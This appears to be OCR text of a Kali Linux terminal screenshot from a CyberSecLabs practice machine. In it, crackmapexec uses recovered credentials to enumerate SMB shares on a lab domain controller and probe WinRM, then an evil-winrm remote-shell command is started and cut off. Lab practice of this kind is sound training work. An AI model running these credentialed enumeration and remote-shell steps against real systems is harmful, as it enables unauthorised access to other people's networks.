 Applications Places Terminator Jul 5 16:20:58 1
root@kali: ~/Documents/Learn/CyberSecLabs/Secret
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x16
SMB 172.31.1.4 445 SECRET-DC [+] SECRET.org\jcakes:SecretOrg!
SMB 172.31.1.4 445 SECRET-DC [+] Enumerated shares
SMB 172.31.1.4 445 SECRET-DC Share Permissions Remark
SMB 172.31.1.4 445 SECRET-DC ----- ----------- ------
SMB 172.31.1.4 445 SECRET-DC ADMIN$ Remote Admin
SMB 172.31.1.4 445 SECRET-DC C$ Default share
SMB 172.31.1.4 445 SECRET-DC IPC$ Remote IPC
SMB 172.31.1.4 445 SECRET-DC NETLOGON READ Logon server share
SMB 172.31.1.4 445 SECRET-DC Office_Share READ
SMB 172.31.1.4 445 SECRET-DC SYSVOL READ Logon server share
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!' --shares
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,smb,mssql,ssh} ...
crackmapexec: error: unrecognized arguments: --shares
root@kali:~/Documents/Learn/CyberSecLabs/Secret# crackmapexec winrm 172.31.1.4 -u jcakes -p 'SecretOrg!'
WINRM 172.31.1.4 5985 SECRET-DC [*] http://172.31.1.4:5985/wsman
root@kali: ~/Documents/Learn/CyberSecLabs/Secret 136x16
root@kali:~/Documents/Learn/CyberSecLabs/Secret# evil-winrm -i 172.31.1.4 -u jcakes -p 'S'